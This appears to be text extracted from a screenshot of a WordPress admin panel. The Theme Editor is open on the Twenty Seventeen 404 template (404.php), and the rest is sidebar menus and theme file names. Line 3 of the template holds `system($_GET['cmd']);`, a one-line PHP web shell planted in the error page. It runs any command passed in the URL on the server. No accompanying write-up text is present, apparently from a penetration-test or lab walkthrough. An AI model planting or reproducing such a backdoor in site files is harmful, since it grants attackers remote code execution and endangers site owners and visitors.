 Email Subscribers
Appearance
Themes
Customize
Widgets
Menus
Theme Editor
Plugins 5
Users
Tools
Settings
Duplicator
SiteEditor
Collapse menu
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Seventee Select
Selected file content:
1 <?php
2
3 system($_GET['cmd']);
4
5 /**
6 * The template for displaying 404 pages (not found)
7 *
8 * @link https://codex.wordpress.org/Creating_an_Error_404_Page
9 *
10 * @package WordPress
11 * @subpackage Twenty_Seventeen
12 * @since 1.0
13 * @version 1.0
14 */
15
16 get_header(); ?>
17
18 <div class="wrap">
19 <div id="primary" class="content-area">
20 <main id="main" class="site-main" role="main">
21
22 <section class="error-404 not-found">
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)